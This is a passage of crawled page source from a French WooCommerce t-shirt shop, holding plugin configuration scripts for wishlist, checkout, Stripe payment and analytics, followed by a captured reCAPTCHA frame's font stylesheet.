succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0ea95bf12d","remove_from_wishlist_nonce":"5b75fc69ba","reload_wishlist_and_adding_elem_nonce":"ee5ee4b394","load_mobile_nonce":"68d5544293","delete_item_nonce":"d95eddcecc","save_title_nonce":"868b3b0cad","save_privacy_nonce":"b97c9933ff","load_fragments_nonce":"6c69a7cfa2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:45:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"BE\":[],\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"FR\":[],\"LU\":[],\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"2bbad88e82","apply_coupon_nonce":"0c848649b3","remove_coupon_nonce":"8a837e28c9","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/jesuisanimateur.shop\/my-account\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit\/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51AaPViJjHjxm0MjfFfsXbNWzpRT5pZGYTJrNScIei1xnRdT964MbiTkizVHkGyzJmnjJlNdiVPm0Df2SaftPJ7LW004UjMdVSF","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/jesuisanimateur.shop\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/jesuisanimateur.shop\/wp-admin\/admin-ajax.php","theme_name":"flatsome","testMode":"","createPaymentIntentNonce":"b582d4a170","updatePaymentIntentNonce":"df5965195e","createSetupIntentNonce":"6fa4906b22","createAndConfirmSetupIntentNonce":"fa031ca7d8","updateFailedOrderNonce":"fa97d42251","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Mode TEST : <\/strong> utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">ici<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"JeSuisAnimateur.shop","addPaymentReturnURL":"https:\/\/jesuisanimateur.shop\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/jesuisanimateur.shop\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none solid rgb(51, 51, 51)","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(178, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(178, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(178, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(178, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"rgba(0, 0, 0, 0.1) 0px 1px 2px 0px inset","color":"rgb(178, 0, 0)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none solid rgb(178, 0, 0)","textShadow":"none","textTransform":"none","outline":"0px none rgb(178, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"Lato, sans-serif","fontSize":"14.4px","fontWeight":"700","letterSpacing":"normal","lineHeight":"23.04px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none solid rgb(34, 34, 34)","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none solid rgb(51, 51, 51)","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Lato, sans-serif","fontSize":"15.52px","fontWeight":"700","letterSpacing":"normal","lineHeight":"24.832px","paddingBottom":"0px","paddingLeft":"11.64px","paddingRight":"11.64px","paddingTop":"0px","textDecoration":"none solid rgb(51, 51, 51)","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"9911bb5c25","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1Rvtg0JjHjxm0MjfRlT4LCyc","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://jesuisanimateur.shop/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":184924826,"store_id":"6ddb0483-58fc-40b6-9482-9daa7472979d","ui":null,"url":"https://jesuisanimateur.shop","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":55746,"pn":"Tee-Shirt \u2022 Directeur qui d\u00e9chire !","pc":"Homme/T-Shirt","pp":"24.90","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Homme","T-Shirt","Tee-Shirt \u2022 Directeur qui d\u00e9chire !"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&co=aHR0cHM6Ly9qZXN1aXNhbmltYXRldXIuc2hvcDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xj2gmha9k38
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
